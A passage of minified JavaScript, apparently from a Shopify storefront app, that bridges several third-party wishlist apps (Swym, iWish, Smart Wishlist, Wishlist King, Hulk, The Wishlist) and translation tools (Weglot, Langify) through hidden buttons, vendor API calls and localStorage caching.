0:n.remove)||e.call(n))}catch(n){}}static async isInWishlist(t,e,n){var o;try{(null==(o=null==window?void 0:window._swat)?void 0:o.fetch)?await Bs.fetchIsInWishlist(t,e,n,null==window?void 0:window._swat):(window.SwymCallbacks||(window.SwymCallbacks=[]),window.SwymCallbacks.push((o=>Bs.fetchIsInWishlist(t,e,n,o))))}catch(i){console.error(i)}}static async fetchIsInWishlist(t,e,n,o){const i=o||(null==window?void 0:window._swat);let r=null==window?void 0:window.wishlistIdsDict;const s=o=>{r||(window.wishlistIdsDict={},o&&(null==o?void 0:o.length)>0&&(null==o||o.forEach((t=>{window.wishlistIdsDict[null==t?void 0:t.empi]=t}))),r=null==window?void 0:window.wishlistIdsDict);(null==r?void 0:r[t])&&e?e():n&&n()};try{r?s([]):await(null==i?void 0:i.fetch((t=>{s(t)})))}catch(a){}}static async recursiveIsInWishlist(t,e,n,o=1){var i;try{if(0===o)return;(null==(i=null==window?void 0:window._swat)?void 0:i.fetch)?await Bs.fetchIsInWishlist(t,e,n,null==window?void 0:window._swat):setTimeout((async()=>{await Bs.recursiveIsInWishlist(t,e,n,o-1)}),130)}catch(r){}}};let Fs=Bs;l(Fs,"swymCollectionsSnippetWrapper",'<div class="fs-swym-button-wrapper" style="display:none!important"></div>'),l(Fs,"swymCollectionsSnippet",'<button style="display:none!important" id="swym-button-<<productId>>" data-with-epi="true" class="swym-button swym-add-to-wishlist-view-product product_<<productId>>" data-swaction="addToWishlist" data-product-id="<<productId>>" data-variant-id="<<productVariantId>>" data-product-url="<<productURL>>"></button>');class $s{static setElementAttributes(t,e,n,o,i,r,s,a){t.setAttribute("class","iWishAdd"+(a?" iwishAdded":"")+" iWishAddColl iwishcheck"),t.setAttribute("href","#"),t.setAttribute("data-wishlist",e),t.setAttribute("data-added",o),t.setAttribute("data-product",i),t.setAttribute("data-variant",r),t.setAttribute("data-custom-wishlist-icon",s),t.innerHTML='\n            <div class="wishlist_btn_icon" style="display: initial;">\n                <i class="heart-iwish-animation collection-icon"><i class="icon-wishlist-heart-empty"></i></i>\n            </div>\n            <span>Add to wishlist</span>\n            <span class="count" data-layout="top_count" style="background-color: rgb(92, 106, 196); color: rgb(255, 255, 255);">0</span>\n        '}static createHiddenSelectElement(t){const e=document.createElement("select");e.setAttribute("style","display: none;"),e.setAttribute("id",`product-select-${t}`),e.setAttribute("name","id"),e.setAttribute("value",t),e.setAttribute("class",""),e.setAttribute("data-variants","");const n=document.createElement("option");return n.setAttribute("selected","selected"),n.setAttribute("value",t),n.setAttribute("data-sku",""),n.textContent="Default Title",e.appendChild(n),e}static findOrCreateWishlistElement(t,e){let n=document.querySelector(`a[data-variant="${t}"][data-product="${e}"]`);return n||(n=document.createElement("a"),n.setAttribute("style","display: none;")),n}static createParentContainer(t,e,n){const o=document.createElement("div"),i=$s.findOrCreateWishlistElement(t,e);$s.setElementAttributes(i,"","","false",e,t,"true",n);const r=$s.createHiddenSelectElement(t);return o.appendChild(i),o.appendChild(r),document.body.appendChild(o),o}static async addProduct(t,e,n){try{const t=$s.createParentContainer(e,n);t.querySelector(`a[data-variant="${e}"][data-product="${n}"]`).click(),console.log("Product added to wishlist.")}catch(o){console.error("Can't add product to wishlist",o)}}static isInWishlist(t,e,n,o){setTimeout((()=>{var e,i,r,s,a;(null==(a=null==(s=null==(r=null==JSON?void 0:JSON.parse)?void 0:r.call(JSON,null==(i=null==(e=null==window?void 0:window.localStorage)?void 0:e.getItem)?void 0:i.call(e,"iWishlistmain")))?void 0:s[t])?void 0:a.length)?null==n||n():null==o||o()}),500)}static async removeProduct(t,e,n){try{const t=$s.createParentContainer(e,n,!0);t.querySelector(`a[data-variant="${e}"][data-product="${n}"]`).click(),console.log("Product removed to wishlist.")}catch(o){console.error("Can't remove product to wishlist",o)}}}const Ms=class{static addProduct(t,e,n){var o,i,r,s;try{if((null==(o=null==window?void 0:window.iWish)?void 0:o.iwishAdd)&&!(null==window?void 0:window.iwish_add))return console.log("iWish : Product added to wishlist."),(null==(i=null==window?void 0:window.iWish)?void 0:i.iwishAdd.length)>2?null==(r=null==window?void 0:window.iWish)?void 0:r.iwishAdd(e,n,1):null==(s=null==window?void 0:window.iWish)?void 0:s.iwishAdd(e,n);if(!(null==window?void 0:window.iwish_add))return null==$s?void 0:$s.addProduct(t,e,n);(null==window?void 0:window.iwish_add)?(null==window||window.iwish_add(Ms.getInputObject(t,e,n),e),setTimeout(Ms.updateCountElement,200)):console.error("iwish_add function doesn't exists")}catch(a){console.error({msg:"Can't add product to wishlist",e:a,eventObj:Ms.getInputObject(t,e,n),variantId:e})}}static async removeProduct(t,e,n){var o,i;try{if((null==(o=null==window?void 0:window.iWish)?void 0:o.iwishRemove)&&!(null==window?void 0:window.iwish_remove))return console.log("iWish : Product removed to wishlist."),null==(i=null==window?void 0:window.iWish)?void 0:i.iwishRemove(e,n);if(!(null==window?void 0:window.iwish_add))return null==$s?void 0:$s.removeProduct(t,e,n);(null==window?void 0:window.iwish_remove)?null==window||window.iwish_remove(Ms.getInputObject(t,e,n),e):console.error("iwish_remove function doesn't exists")}catch(r){console.error({msg:"Can't remove product to wishlist",e:r,eventObj:Ms.getInputObject(t,e,n),variantId:e})}}static async isInWishlist(t,e,n,o){var i,r;if((null==(i=null==window?void 0:window.iWish)?void 0:i.isInWishlist)&&!(null==window?void 0:window.isInWishlist)){let t=null==(r=null==window?void 0:window.iWish)?void 0:r.isInWishlist(e);return t&&n?n():o&&o(),t}if(!(null==window?void 0:window.iwish_add))return null==$s?void 0:$s.isInWishlist(t.toString(),e.toString(),n,o);if(null==window?void 0:window.isInWishlist){let i=null==window?void 0:window.isInWishlist(t,e);return i&&n?n():o&&o(),i}setTimeout((()=>{Ms.checkIfInWishlist(t,e,n,o,12)}),400)}static async initHtmlElement(t,e,n){try{if(t&&t.setAttribute&&n&&(null==t||t.setAttribute("data-variant",n)),t&&t.setAttribute&&e&&(null==t||t.setAttribute("data-product",e)),null==window?void 0:window.isInWishlist){(null==window?void 0:window.isInWishlist(e,n))&&(null==t||t.classList.add("iwishAdded"))}}catch(o){console.error("Can't remove product from wishlist")}}static getInputObject(t,e,n){return(null==window?void 0:window.jQuery)?null==window?void 0:window.jQuery(t):{attr:t=>"data-variant"===t?e:"data-product"===t?n:void 0,hasClass:e=>null==t?void 0:t.classList.contains(e),addClass:e=>(null==t||t.classList.add(e),{html:()=>{}}),removeClass:e=>{null==t||t.classList.remove(e)},parents:()=>({find:()=>({fadeIn:()=>{},fadeOut:()=>{}})})}}static async checkIfInWishlist(t,e,n,o,i){if(null==window?void 0:window.isInWishlist){let i=null==window?void 0:window.isInWishlist(t,e);return i&&n?n():o&&o(),i}i?setTimeout((()=>{Ms.checkIfInWishlist(t,e,n,o,i-1)}),400):console.error("isInWishlist function doesn't exists")}static updateCountElement(){var t;(null==window?void 0:window.jQuery)&&(null==(t=null==Ms?void 0:Ms.COUNTER_SELECTORS)||t.forEach((t=>{var e,n,o;null==(o=null==(n=null==(e=null==window?void 0:window.jQuery)?void 0:e.call(window,t))?void 0:n.css)||o.call(n,"display","unset")})))}};let qs=Ms;l(qs,"COUNTER_SELECTORS",[".iWishCount",".iwish-counter"]);class Hs{static addProduct(t){var e;try{null==(e=null==window?void 0:window.WishlistKing)||e.addWishlistItem({productId:Number(t)})}catch(n){console.error("Can't add product to wishlist")}}static async removeProduct(t){var e;try{let n=await Hs.getWishlistItem(t);null==(e=null==window?void 0:window.WishlistKing)||e.removeWishlistItem({wishlistItemId:null==n?void 0:n.wishlistItemId})}catch(n){console.error("Can't remove product from wishlist")}}static async isInWishlist(t,e,n){setTimeout((async()=>{let o=await Hs.getWishlistItem(t);(null==o?void 0:o.inWishlist)&&e?e():n&&n()}),400)}static async getWishlistItem(t){var e;try{return await(null==(e=null==window?void 0:window.WishlistKing)?void 0:e.loadProductInfo({productId:Number(t)}))}catch(n){return}}}class Ks{static hiddenButtonSelector(t,e){return'.smartwishlist[data-product="'+t+'"][data-variant="'+e+'"]'}static appendAddSmartWishlistButton(t,e){var n,o;if(e){const r='<span class="btn smartwishlist quick-view sw_tooltip tooltip tooltipstered bookmarked" style="display: none" data-product="'+t+'" data-variant="'+e+'" aria-label="Remove from Wishlist" role="button" tabindex="0" title="" tmp_title=""><span class="fa fa-heart"></span></span>';(null==document?void 0:document.querySelector('.smartwishlist[data-product="'+t+'"][data-variant="'+e+'"]'))||null==(n=null==document?void 0:document.body)||n.insertAdjacentHTML("beforeend",r);try{void 0!==(null==window?void 0:window.ReloadSmartWishlist)&&(null==(o=null==window?void 0:window.jQuery)?void 0:o.isFunction(null==window?void 0:window.ReloadSmartWishlist))&&(null==window||window.ReloadSmartWishlist())}catch(i){console.log(i)}}}static removeSmartWishlistButton(t,e){const n=null==document?void 0:document.querySelector('.smartwishlist[data-product="'+t+'"][data-variant="'+e+'"]');n&&n.remove()}static fetchWishlistData(){var t;void 0!==(null==window?void 0:window.SWGetCustomerWishlistId)&&(null==(t=null==window?void 0:window.jQuery)?void 0:t.isFunction(null==window?void 0:window.SWGetCustomerWishlistId))?0!=(null==window?void 0:window.SWGetCustomerWishlistId())?Ks.fetchWishlistDataForLogedIn():Ks.fetchWishlistDataForNonLogedIn():Ks.fetchWishlistDataForNonLogedIn()}static fetchWishlistDataForNonLogedIn(){var t,e;if(void 0!==(null==window?void 0:window.SWGetExpressWishlistId)&&(null==(t=null==window?void 0:window.jQuery)?void 0:t.isFunction(null==window?void 0:window.SWGetExpressWishlistId))){var n=null==window?void 0:window.SWGetExpressWishlistId();null==(e=null==window?void 0:window.jQuery)||e.ajax({url:"/a/wishlist?type=api&wishlistid="+n+"&version=1",dataType:"json",cache:!1,success:function(t){Ks.saveDataToLocalStorage(t)}})}}static fetchWishlistDataForLogedIn(){var t,e;if(void 0!==(null==window?void 0:window.SWGetCustomerWishlistId)&&(null==(t=null==window?void 0:window.jQuery)?void 0:t.isFunction(null==window?void 0:window.SWGetCustomerWishlistId))){var n=null==window?void 0:window.SWGetCustomerWishlistId();0!=n&&(null==(e=null==window?void 0:window.jQuery)||e.ajax({url:"/a/wishlist?type=api&customerid="+n+"&version=1",dataType:"json",cache:!1,success:function(t){Ks.saveDataToLocalStorage(t)}}))}}static saveDataToLocalStorage(t){const e={data:t,timestamp:(new Date).getTime()};localStorage.setItem("FS_SMART_WISHLIST_ITEMS",JSON.stringify(e))}static getWishlistDataLocalStorage(){const t=localStorage.getItem("FS_SMART_WISHLIST_ITEMS");if(t){const{data:e,timestamp:n}=JSON.parse(t);return(new Date).getTime()-n<=12e4?e:(localStorage.removeItem("FS_SMART_WISHLIST_ITEMS"),null)}return null}static async addProduct(t,e){try{e&&(Ks.appendAddSmartWishlistButton(t.toString(),e),setTimeout((()=>{const n=null==document?void 0:document.querySelector(Ks.hiddenButtonSelector(t.toString(),e));n&&(n.click(),setTimeout((()=>{Ks.fetchWishlistData()}),500))}),200))}catch(n){console.error("Can't add product to wishlist")}}static fetchDataAndRemoveHiddenButton(t,e){e&&setTimeout((()=>{Ks.removeSmartWishlistButton(t.toString(),e),setTimeout((()=>{Ks.fetchWishlistData()}),500)}),300)}static getHiddenButton(t,e){return e?null==document?void 0:document.querySelector(Ks.hiddenButtonSelector(t.toString(),e)):null}static async removeProduct(t,e){try{let n=Ks.getHiddenButton(t,e);n?(n.click(),Ks.fetchDataAndRemoveHiddenButton(t,e)):(Ks.appendAddSmartWishlistButton(t.toString(),e),setTimeout((()=>{n=Ks.getHiddenButton(t,e),n&&(n.click(),Ks.fetchDataAndRemoveHiddenButton(t,e))}),200))}catch(n){console.error("Can't add product to wishlist")}}static async isInWishlist(t,e,n){var o;try{if(void 0===(null==window?void 0:window.SWGetCustomerWishlistId)||void 0===(null==window?void 0:window.SWGetExpressWishlistId))return void setTimeout((()=>{Ks.fetchWishlistData(),setTimeout((()=>{Ks.recursiveIsInWishlist(t,e,n,24)}),200)}),3e3);let i=Ks.getWishlistDataLocalStorage();null===i?(Ks.fetchWishlistData(),setTimeout((()=>{Ks.recursiveIsInWishlist(t,e,n,24)}),200)):(null==(o=null==i?void 0:i.items)?void 0:o.find((e=>e.id.toString()===t.toString())))?null==e||e():null==n||n()}catch(i){console.error(i)}}static async recursiveIsInWishlist(t,e,n,o=1){var i;try{if(0===o)return;let r=Ks.getWishlistDataLocalStorage();null===r?(Ks.fetchWishlistData(),setTimeout((()=>{Ks.recursiveIsInWishlist(t,e,n,o-1)}),200)):(null==(i=null==r?void 0:r.items)?void 0:i.find((e=>e.id.toString()===t.toString())))?null==e||e():null==n||n()}catch(r){}}}class Vs{static addProduct(t,e,n){try{let o=null==e?void 0:e.split("/"),i=null==o?void 0:o[(null==o?void 0:o.length)-1];setTimeout((()=>{this.setDataToLocalStorage((()=>{var e;null==(e=null==window?void 0:window.WishlistKing)||e.addWishlistItem({productId:Number(t),variantId:n?Number(n):void 0,productHandle:i}),setTimeout((()=>{this.setDataToLocalStorage()}),200)}))}),200)}catch(o){console.error("Can't add product to wishlist")}}static async removeProduct(t){try{setTimeout((()=>{this.setDataToLocalStorage((()=>{var e,n,o,i;let r=this.getWishlistDataLocalStorage();if(r){let s=null==(o=null==(n=null==(e=null==r?void 0:r.wishlist)?void 0:e.items)?void 0:n.find)?void 0:o.call(n,(e=>(null==e?void 0:e.productId)&&Number(null==e?void 0:e.productId)===Number(t)));(null==s?void 0:s.id)&&(null==(i=null==window?void 0:window.WishlistKing)||i.removeWishlistItem({wishlistItemId:s.id}),setTimeout((()=>{this.setDataToLocalStorage()}),200))}}))}),200)}catch(e){console.error("Can't remove product from wishlist")}}static async isInWishlist(t,e,n){setTimeout((async()=>{var o,i,r;let s=this.getWishlistDataLocalStorage();if(s){!!(null==(r=null==(i=null==(o=null==s?void 0:s.wishlist)?void 0:o.items)?void 0:i.find)?void 0:r.call(i,(e=>(null==e?void 0:e.productId)&&Number(null==e?void 0:e.productId)===Number(t))))&&e?e():n&&n()}else this.setDataToLocalStorage((()=>{setTimeout((()=>{this.isInWishlist(t,e,n)}),200)}))}),200)}static setDataToLocalStorage(t){var e,n,o,i,r,s,l,c,u,d,p,f,w,h;const m=null==(n=null==(e=null==window?void 0:window.WishlistKing)?void 0:e.customer)?void 0:n.id,v={"content-type":"application/json","x-appmate-shp":null!=(d=null==(r=null==(i=null==(o=null==window?void 0:window.WishlistKing)?void 0:o.config)?void 0:i.shop)?void 0:r.permanentDomain)?d:null==(u=null==(c=null==(l=null==(s=null==window?void 0:window.WishlistKing)?void 0:s.toolkit)?void 0:l.config)?void 0:c.shop)?void 0:u.permanent_domain,"x-appmate-sid":"LJanikb3pT","x-appmate-src":"collection"};let g=null!=(h=null==(w=null==(f=null==(p=null==window?void 0:window.WishlistKing)?void 0:p._apis)?void 0:f.wishlist)?void 0:w.headers)?h:a(a({},v),m?{"X-Appmate-Cid":m.toString()}:{});window.fetch("https://api.appmate.io/v2/wishlists/mine",{method:"GET",headers:g,body:void 0}).then((t=>{if(!t.ok)throw new Error(`Network response was not ok: ${t.status}`);return t.json()})).then((e=>{localStorage.setItem(this.FS_WISHLIST_KING_ITEMS,JSON.stringify({data:e,timestamp:(new Date).getTime()})),null==t||t()})).catch((t=>{console.error("Error:",t)}))}static getWishlistDataLocalStorage(){const t=localStorage.getItem(this.FS_WISHLIST_KING_ITEMS);if(t){const{data:e,timestamp:n}=JSON.parse(t);return(new Date).getTime()-n<=3e4?e:(localStorage.removeItem(this.FS_WISHLIST_KING_ITEMS),null)}return null}}l(Vs,"FS_WISHLIST_KING_ITEMS","FS_WISHLIST_KING_ITEMS");class Gs{static createHiddenButton(t,e,n,o,i,r){var s,a;let l=document.querySelector(`button[data-proid="${o}"][data-varid="${i}"]`);return l||(l=document.createElement("button"),l.setAttribute("class","icon-wishlist-heart-empty wishlist-btn grid-wishlist-btn heart-wishlist-animation style_1"),l.setAttribute("href","#"),l.setAttribute("data-wishlist",t),l.setAttribute("data-gridhulklist",e),l.setAttribute("data-added",n),l.setAttribute("data-proid",o),l.setAttribute("data-varid",i),l.setAttribute("data-custom-wishlist-icon",r),l.setAttribute("style","display: none;"),l.innerHTML='\n            <div class="wishlist_btn_icon" style="display: initial;">\n                <i class="heart-hulk-animation collection-icon"><i class="icon-wishlist-heart-empty"></i></i>\n            </div>\n            <span>Add to wishlist</span>\n            <span class="count" data-layout="top_count" style="background-color: rgb(92, 106, 196); color: rgb(255, 255, 255);">0</span>\n        ',document.body.appendChild(l)),null==(a=null==window?void 0:window.allHulkWishlistButtons)||a.push(null==(s=null==window?void 0:window.jQuery)?void 0:s.call(window,`button[data-proid="${o}"][data-varid="${i}"]`)),l}static async addProduct(t,e,n){try{const t=Gs.createHiddenButton("","","false",n,e,"true");null==t||t.click(),console.log("Product added to wishlist.")}catch(o){console.error("Can't add product to wishlist")}}static async removeProduct(t,e,n){try{const t=Gs.createHiddenButton("","","false",n,e,"true");null==t||t.click(),console.log("Product added to wishlist.")}catch(o){console.error("Can't add product to wishlist")}}static isInWishlist(t,e,n,o){setTimeout((()=>{const o=[{product_id:t,variant_id:e}],i={shop:window&&window.hulkShopDomain?window.hulkShopDomain:null,ids:o};if("Guest"===(window&&window.customerStatus)){i.uuid=window&&window.hulkUserUUID?window.hulkUserUUID:null;const t=window&&window.hulkappsWishlist&&window.hulkappsWishlist.baseURL?window.hulkappsWishlist.baseURL+"/wishlist/product_status/guest":null;t&&fetch(t,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(i)}).then((t=>t.json())).then((t=>{var e;(null==(e=null==t?void 0:t[0])?void 0:e.is_exist)&&(null==n||n())})).catch((t=>{console.error("Error:",t)}))}else{i.customer_id=window&&window.customerID?window.customerID:null;const t=window&&window.hulkappsWishlist&&window.hulkappsWishlist.baseURL?window.hulkappsWishlist.baseURL+"/wishlist/product_status":null;t&&fetch(t,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(i)}).then((t=>t.json())).then((t=>{var e;(null==(e=null==t?void 0:t[0])?void 0:e.is_exist)&&(null==n||n())})).catch((t=>{console.error("Error:",t)}))}}),500)}}const Js=class{static async createHiddenButton(t,e,n){var o;let i=document.querySelector(`.button-collection-wishlist .button-${t}`);if(!i){i=document.createElement("div"),i.setAttribute("class",`button-collection-wishlist button-${t}`),i.setAttribute("data-product-id",t),i.setAttribute("data-has-only-variant","true"),i.setAttribute("data-product-title","Add to wishlist"),i.setAttribute("title","Add to wishlist"),i.innerHTML='\n            <span class="button-icon">\n                <svg viewBox="64 64 896 896" focusable="false" data-icon="heart" width="1.25em" height="1.25em" fill="currentColor" aria-hidden="true" style="width: 13px; height: 13px;"><path d="M923 283.6a260.04 260.04 0 00-56.9-82.8 264.4 264.4 0 00-84-55.5A265.34 265.34 0 00679.7 125c-49.3 0-97.4 13.5-139.2 39-10 6.1-19.5 12.8-28.5 20.1-9-7.3-18.5-14-28.5-20.1-41.8-25.5-89.9-39-139.2-39-35.5 0-69.9 6.8-102.4 20.3-31.4 13-59.7 31.7-84 55.5a258.44 258.44 0 00-56.9 82.8c-13.9 32.3-21 66.6-21 101.9 0 33.3 6.8 68 20.3 103.3 11.3 29.5 27.5 60.1 48.2 91 32.8 48.9 77.9 99.9 133.9 151.6 92.8 85.7 184.7 144.9 188.6 147.3l23.7 15.2c10.5 6.7 24 6.7 34.5 0l23.7-15.2c3.9-2.5 95.7-61.6 188.6-147.3 56-51.7 101.1-102.7 133.9-151.6 20.7-30.9 37-61.5 48.2-91 13.5-35.3 20.3-70 20.3-103.3.1-35.3-7-69.6-20.9-101.9zM512 814.8S156 586.7 156 385.5C156 283.6 240.3 201 344.3 201c73.1 0 136.5 40.8 167.7 100.4C543.2 241.8 606.6 201 679.7 201c104 0 188.3 82.6 188.3 184.5 0 201.2-356 429.3-356 429.3z"></path></svg>\n            </span>\n            <span class="button-text">Add to wishlist</span>\n        ',document.body.appendChild(i);const e=document.createElement("script");e.setAttribute("type","application/json"),e.setAttribute("id",`OptionJson-${t}`),e.textContent='[{"name":"Title","position":1,"values":["Default Title"]}]',document.body.appendChild(e);const r=(null==(o=null==window?void 0:window.location)?void 0:o.origin)+"/",s={};s.referer=r;const a=(null==n?void 0:n.split("?variant=")[0])+".json",l=await fetch(a,s),c=await l.json(),u=document.createElement("script");u.setAttribute("type","application/json"),u.setAttribute("id",`ProductJson-${t}`),u.textContent=JSON.stringify(null==c?void 0:c.product),document.body.appendChild(u)}return document.body.dispatchEvent(new CustomEvent("initTheWishlist")),i}static async addProduct(t,e,n,o){try{await Js.createHiddenButton(n,e,o);setTimeout((()=>{var t,e;null==(e=null==(t=document.querySelector(`.button-${n}`))?void 0:t.click)||e.call(t)}),800),console.log("Product added to wishlist.")}catch(i){console.error("Can't add product to wishlist")}}static async removeProduct(t,e,n,o){try{Js.createHiddenButton(n,e,o);setTimeout((()=>{var t,e;null==(e=null==(t=document.querySelector(`.button-${n}`))?void 0:t.click)||e.call(t)}),800),console.log("Product added to wishlist.")}catch(i){console.error("Can't add product to wishlist")}}static isInWishlist(t,e,n,o){Js.checkWishlistLoaded(t,e,n,o,0)}static checkWishlistLoaded(t,e,n,o,i){var r;(null==(r=null==window?void 0:window.__thisUcwl)?void 0:r.wishlistList)?Js.checkIfInWishlist(t,e,n,o):i<Js.MAX_RETRIES?setTimeout((()=>{Js.checkWishlistLoaded(t,e,n,o,i+1)}),Js.RETRY_DELAY):null==o||o()}static checkIfInWishlist(t,e,n,o){var i,r,s,a,l;const c=null==(a=null==(s=null==(r=null==(i=null==window?void 0:window.__thisUcwl)?void 0:i.wishlistList)?void 0:r[0])?void 0:s.items)?void 0:a.item;(null==(l=null==c?void 0:c.find)?void 0:l.call(c,(e=>{var n,o;return(null==(o=null==(n=e.product)?void 0:n.id)?void 0:o.toString())===(null==t?void 0:t.toString())})))?null==n||n():null==o||o()}};let Ys=Js;l(Ys,"MAX_RETRIES",5),l(Ys,"RETRY_DELAY",1e3);class zs{static initHTMLElement(){if(void 0===(null==window?void 0:window.WishlistKing))return null==window?void 0:window.document.addEventListener("wk:app:created",{once:!0})}static async addProduct(t){var e;const n=t.split(/products\/|\?/);await(null==(e=null==window?void 0:window.WishlistKing)?void 0:e.addWishlistItem({productHandle:n.length>1?n[1]:n[0]}))}static async removeProduct(t){var e;await(null==(e=null==window?void 0:window.WishlistKing)?void 0:e.state.observeWishlist({wishlistId:"mine"}).subscribe((async e=>{var n;e.items.find((e=>e.productId==t))&&await(null==(n=null==window?void 0:window.WishlistKing)?void 0:n.removeWishlistItem({wishlistItemId:e.items.find((e=>e.productId==t)).id}))})))}static async isInWishlist(t){var e;await(null==(e=null==window?void 0:window.WishlistKing)?void 0:e.state.observeWishlist({wishlistId:"mine"}).subscribe((async e=>{if(e.items.find((e=>e.productId==t)))return!0})))}static getWishList(t){var e;null==(e=null==window?void 0:window.WishlistKing)||e.state.observeWishlist({wishlistId:null!=t?t:"mine"}).subscribe((t=>{console.log(t)}))}}class Qs{static async addProduct(t,e,n,o,i,r,s){if(t===Es.WISHLIST_KING){let t=Ws.getWishlistVersion();if(t===Os.V4)return Hs.addProduct(e);if(t===Os.V5)return Vs.addProduct(e,n,i);if(t===Os.SDK)return zs.addProduct(null!=n?n:"");await Ws.addProduct(e)}else t===Es.SWYM?await Fs.addProduct(e,n,s):t===Es.IWISH&&r&&i?await qs.addProduct(r,i.toString(),e.toString()):t===Es.SMART_WISHLIST&&r&&i?await Ks.addProduct(e,null==i?void 0:i.toString()):t===Es.HULK_WISHLIST&&r&&i?await Gs.addProduct(r,null==i?void 0:i.toString(),null==e?void 0:e.toString()):t===Es.THE_WISHLIST&&r&&i&&await Ys.addProduct(r,null==i?void 0:i.toString(),null==e?void 0:e.toString(),n)}static async removeProduct(t,e,n,o,i,r){if(t===Es.WISHLIST_KING){let t=Ws.getWishlistVersion();if(t===Os.V4)return Hs.removeProduct(e);if(t===Os.V5)return Vs.removeProduct(e);if(t===Os.SDK)return zs.removeProduct(e);await Ws.removeProduct(e)}else t===Es.SWYM?await Fs.removeProduct(e,n):t===Es.IWISH&&r&&i?await qs.removeProduct(r,i.toString(),e.toString()):t===Es.SMART_WISHLIST&&r&&i?await Ks.removeProduct(e,null==i?void 0:i.toString()):t===Es.HULK_WISHLIST&&r&&i?await Gs.removeProduct(r,i.toString(),e.toString()):t===Es.THE_WISHLIST&&r&&i&&await Ys.removeProduct(r,i.toString(),e.toString(),n)}static async isInWishlist(t,e,n,o,i){if(t===Es.WISHLIST_KING){let t=Ws.getWishlistVersion();if(t===Os.V4)return await Hs.isInWishlist(e,n,o);if(t===Os.V5)return Vs.isInWishlist(e,n,o);if(t===Os.SDK)return zs.isInWishlist(e);Ws.isInWishlist(e,n,o)}else t===Es.SWYM?await Fs.isInWishlist(e,n,o):t===Es.IWISH&&i?await qs.isInWishlist(e.toString(),i.toString(),n,o):t===Es.SMART_WISHLIST?await Ks.isInWishlist(e,n,o):t===Es.HULK_WISHLIST?Gs.isInWishlist(e,i,n,o):t===Es.THE_WISHLIST&&Ys.isInWishlist(e,i,n,o)}static async initHtmlElement(t,e,n,o){if(t===Es.IWISH&&o)await qs.initHtmlElement(e,n.toString(),o.toString());else if(t===Es.WISHLIST_KING){Ws.getWishlistVersion()===Os.SDK&&zs.initHTMLElement()}}}var Xs,Zs,ta,ea;(Zs=Xs||(Xs={}))[Zs.NONE=0]="NONE",Zs[Zs.SWYM_BACK_IN_STOCK=1]="SWYM_BACK_IN_STOCK";class na{static async addToBackInStock(t,e,n,o,i){t===Xs.SWYM_BACK_IN_STOCK&&await class{static async addToBackInStock(t,e,n,o){try{await(null==window?void 0:window._swat.getProductDetails({empi:Number(e),du:n},(async o=>{var i,r,s;if((null==(i=null==o?void 0:o.variants)?void 0:i.length)>0){const i=null==(s=null==(r=null==o?void 0:o.variants)?void 0:r[0])?void 0:s.id,a=null==o?void 0:o.featured_image,l=null==o?void 0:o.price,c={epi:Number(i),empi:Number(e),du:n,pr:l,et:8,iu:a};await(null==window?void 0:window._swat.addToWatchList(t,c,(()=>{console.log("Product added to watchlist.")})))}})))}catch(i){console.error("Can't add product to watchlist")}}}.addToBackInStock(e,n,o,i)}}(ea=ta||(ta={}))[ea.NONE=0]="NONE",ea[ea.WEGLOT=1]="WEGLOT",ea[ea.LANGIFY=2]="LANGIFY",ea[ea.NATIVE=3]="NATIVE";class oa{static async search(t,e,n){try{const e=t&&t.length>0?t[0]:"";return await(null==window?void 0:window.Weglot.search(e,n))}catch(o){return console.error({msg:"cannot translate using weglot",params:{words:t,languageTo:e},WeglotInput:{words:t.map((t=>({t:1,w:t}))),languageTo:e},Weglot:null==window?void 0:window.Weglot,e:o}),t}}static async translate(t,e){try{const n={words:t.map((t=>({t:1,w:t}))),languageTo:e};await(null==window?void 0:window.Weglot.translate(n,(async t=>t)))}catch(n){return console.error({msg:"cannot translate using weglot",params:{words:t,languageTo:e},WeglotInput:{words:t.map((t=>({t:1,w:t}))),languageTo:e},Weglot:null==window?void 0:window.Weglot,e:n}),t}}static getCurrentLanguage(){var t,e;try{return null!=(e=null==(t=null==window?void 0:window.Weglot)?void 0:t.getCurrentLang())?e:"en"}catch(n){console.error({msg:"cannot get language using Weglot"})}}}class ia{static async translate(t,e){try{return t}catch(n){console.error({msg:"cannot translate using weglot",params:{words:t,languageTo:e},langifyInput:{}})}}static getCurrentLanguage(){var t,e,n;try{return null!=(n=null==(e=null==(t=null==window?void 0:window.langify)?void 0:t.locale)?void 0:e.iso_code)?n:"en"}catch(o){console.error({msg:"cannot get language using langify"})}}static getProductUrl(t){var e,n,o,i,r,s,a,l,c,u,d,p;try{return(null==(n=null==(e=null==window?void 0:window.langify)?void 0:e.locale)?void 0:n.language_id)&&"/"!==(null==(i=null==(o=null==window?void 0:window.langify)?void 0:o.locale)?void 0:i.root_url)&&(null==(s=null==(r=null==window?void 0:window.langify)?void 0:r.locale)?void 0:s.root_url)?t&&t.length>0?"/"===t.slice(0,1)?(null==(l=null==(a=null==window?void 0:window.langify)?void 0:a.locale)?void 0:l.root_url)+t:(null==(u=null==(c=null==window?void 0:window.langify)?void 0:c.locale)?void 0:u.root_url)+"/"+t:(null==(p=null==(d=null==window?void 0:window.langify)?void 0:d.locale)?void 0:p.root_url)+"/"+t:t}catch(f){console.error({msg:"cannot getProductUrl",productUrl:t,langify:null==window?void 0:window.langify})}}static getStoreId(){var t,e,n,o,i,r,s,a,l;try{if((null==(n=null==(e=null==(t=null==window?void 0:window.langify)?void 0:t.locale)?void 0:e.language_id)?void 0:n.length)>1){let t=null==(l=null==(i=null==(o=null==window?void 0:window.langify)?void 0:o.locale)?void 0:i.language_id)?void 0:l.slice(2,null==(a=null==(s=null==(r=null==window?void 0:window.langify)?void 0:r.locale)?void 0:s.language_id)?void 0:a.length);return Number(t)}return null}catch(c){console.error({msg:"cannot getStoreId",langify:null==window?void 0:window.langify})}}static getTranslatedUrl(t){var e,n,o,i,r,s,a,l,c,u,d;const p=t.includes("http://")||t.includes("https://");try{const f=new URL(p?t:`${null==(e=null==window?void 0:window.location)?void 0:e.origin}/${"/"===t.slice(0,1)?t.slice(1):t}`);return(null==(o=null==(n=null==window?void 0:window.langify)?void 0:n.locale)?void 0:o.root_url)&&"/"!==(null==(r=null==(i=null==window?void 0:window.langify)?void 0:i.locale)?void 0:r.root_url)&&!f.pathname.includes(null==(a=null==(s=null==window?void 0:window.langify)?void 0:s.locale)?void 0:a.root_url)&&("/"===f.pathname.slice(0,1)?f.pathname=(null==(c=null==(l=null==window?void 0:window.langify)?void 0:l.locale)?void 0:c.root_url)+f.pathname:f.pathname=(null==(d=null==(u=null==window?void 0:window.langify)?void 0:u.locale)?void 